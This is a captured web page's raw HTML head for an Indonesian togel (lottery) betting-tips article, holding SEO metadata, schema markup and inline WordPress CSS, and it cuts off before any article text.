

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/
body_size: 16750
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu</title>
	<meta name="description" content="Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu" />
	<link rel="canonical" href="https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu" />
	<meta property="og:description" content="Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu" />
	<meta property="og:url" content="https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-18T11:18:16+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu" />
	<meta name="twitter:description" content="Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#article","isPartOf":{"@id":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu","datePublished":"2023-04-18T11:18:16+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/"},"wordCount":2020,"commentCount":0,"image":{"@id":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/","url":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/","name":"Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#primaryimage"},"image":{"@id":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-18T11:18:16+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu","breadcrumb":{"@id":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Keputusan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Kubu"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/keputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fkeputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Fkeputusan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kubu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
